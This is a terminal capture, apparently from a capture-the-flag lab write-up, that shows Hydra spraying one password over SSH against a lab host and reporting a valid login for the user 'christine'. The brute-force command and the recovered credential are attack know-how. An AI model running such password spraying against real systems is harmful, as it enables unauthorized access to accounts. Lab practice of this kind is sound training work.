 ┌──(root㉿kali)-[/tmp]
└─# hydra -L users.txt -p 'funnel123#!#' 10.129.228.195 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
rposes (this is non-binding, these *** ignore laws and ethics anyway).
File System dcRev.php
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-15 19:41:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per
[DATA] attacking ssh://10.129.228.195:22/
[22][ssh] host: 10.129.228.195   login: christine   password: funnel123#!#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-15 19:41:40